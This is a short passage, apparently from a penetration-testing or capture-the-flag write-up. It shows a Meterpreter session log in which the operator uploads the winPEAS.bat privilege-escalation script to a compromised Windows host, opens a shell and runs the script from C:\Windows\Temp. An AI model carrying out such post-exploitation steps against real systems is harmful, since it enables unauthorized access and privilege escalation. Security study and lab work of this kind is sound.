 meterpreter > upload winPEAS.bat
[*] Uploading  : /home/v4ler1an/Documents/tools/privilegeEscalation/PEASS-ng/winPEAS/winPEASbat/winPEAS.bat -> winPEAS.bat
[*] Uploaded 35.33 KiB of 35.33 KiB (100.0%): /home/v4ler1an/Documents/tools/privilegeEscalation/PEASS-ng/winPEAS/winPEASbat/winPEAS.bat -> winPEA
S.bat
[*] Completed  : /home/v4ler1an/Documents/tools/privilegeEscalation/PEASS-ng/winPEAS/winPEASbat/winPEAS.bat -> winPEAS.bat
meterpreter > shell
Process 3056 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>.\winPEAS.bat
.\winPEAS.bat
by carlospolop